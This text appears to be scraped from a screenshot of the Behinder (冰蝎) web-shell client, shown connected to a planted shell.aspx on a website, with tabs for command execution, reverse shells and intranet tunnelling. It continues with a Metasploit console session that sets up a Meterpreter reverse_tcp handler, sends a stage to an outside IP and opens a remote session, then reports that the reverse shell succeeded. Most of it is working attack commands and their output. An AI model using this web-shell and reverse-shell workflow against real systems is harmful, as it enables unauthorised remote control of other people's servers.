 http://new.cc123.com/uploads/shell.aspx
URL: http://new.cc123.com/uploads/shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 192.168.2.33 端口： 3322 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
反弹成功。 冰蝎 v4.0.2 By rebeyond